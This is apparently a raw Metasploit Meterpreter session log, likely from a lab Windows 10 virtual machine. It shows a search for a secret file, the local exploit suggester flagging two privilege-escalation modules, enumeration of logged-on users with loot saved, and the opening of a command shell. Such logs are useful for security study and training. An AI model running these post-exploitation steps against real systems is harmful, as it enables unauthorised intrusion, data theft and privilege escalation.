 meterpreter > search -f *secretfile*.txt
Found 1 result...
    c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > run post/multi/recon/local_exploit_suggester

[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
meterpreter > run post/windows/gather/enum_logged_on_users

[*] Running against session 1

Current Logged Users
====================

 SID                                            User
 ---                                            ----
 S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser


[+] Results saved in: /root/.msf4/loot/20211203212401_default_192.168.0.20_host.users.activ_065457.txt

Recently Logged Users
=====================

 SID                                            Profile Path
 ---                                            ------------
 S-1-5-18                                       %systemroot%\system32\config\systemprofile
 S-1-5-19                                       %systemroot%\ServiceProfiles\LocalService
 S-1-5-20                                       %systemroot%\ServiceProfiles\NetworkService
 S-1-5-21-321011808-3761883066-353627080-1000  C:\Users\IEUser
 S-1-5-21-321011808-3761883066-353627080-1003  C:\Users\sysadmin
 S-1-5-21-321011808-3761883066-353627080-1004  C:\Users\vagrant


meterpreter > shell
Process 480 created.
Channel 3 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.